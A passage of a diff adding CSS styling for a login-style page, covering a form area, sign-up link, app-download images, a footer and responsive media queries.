+    font-size: 14px;
+}
+.form-area .noaccount a {
+    color: var(--cl-gray-dark);
+}
+.form-area .noaccount a span {
+    color: var(--bg-blue);
+    font-weight: 700;
+}
+.form-area .apps {
+    text-align: center;
+    width: 355px;
+    margin-top: 10px;
+    color: var(--cl-gray-dark);
+}
+.form-area .apps img {
+    width: 140px;
+    margin-top: 15px;
+}
+/* FOOTER */
+footer {
+    text-align: center;
+    margin: 0 10px;
+    font-size: 14px;
+}
+footer a {
+    font-size: 14px;
+    color: var(--cl-gray-dark);
+    margin: 5px 4px;
+}
+footer .footer-content { margin-bottom: 5px; }
+footer .copyright {
+    margin-top: 20px;
+}
+footer .copyright select {
+    background: none;
+    color: var(--cl-gray-dark);
+}
+@media screen and (max-width:840px) {
+    body {
+        max-width: 100%;
+    }
+    .smartphone {
+        margin-left: -50px;
+    }
+}
+@media screen and (max-width:800px) {
+    .smartphone {
+       display: none;
+    }
+    .form-area {
+        margin-bottom: 50px;
+    }
+}
+@media screen and (max-width:435px) {
+    .form-area .logo {
+        width: 100%;
+        margin: auto;
+        padding: 10px auto;
+        background-color: transparent;
+        border: none;
+    }
+    .form-area form {
+        width: 100%;
+        background-color: transparent;
+        border: none;
+        border-top: 0;
+    }
+    .form-area .noaccount {
+        width: 100%;
+        margin: 0;
+        background-color: transparent;
+        border: none;
+    }
+}